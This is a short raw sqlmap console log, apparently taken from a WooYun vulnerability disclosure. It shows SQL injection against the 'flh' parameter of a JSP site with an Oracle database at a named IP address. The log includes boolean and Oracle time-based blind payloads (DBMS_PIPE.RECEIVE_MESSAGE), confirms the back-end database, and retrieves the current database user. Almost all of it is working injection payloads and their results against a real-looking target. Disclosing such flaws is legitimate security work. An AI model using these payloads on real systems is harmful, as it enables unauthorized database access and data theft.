 管理员: sqlmap
Payload: flh=F') AND 1920=1920 AND ('BPbI'='BPbI
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: flh=F') AND 3955=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)||CHR(82)||CHR(7
1)||CHR(110),5) AND ('XUQI'='XUQI
---
[00:18:21] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[00:18:21] [INFO] fetching current user
[00:18:21] [INFO] resumed: USRGLIS
current user:    'USRGLIS'
[00:18:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\61.187.55.41'
[*] shutting down at 00:18:21
D:\Python27\sqlmap>
www.wooyun.org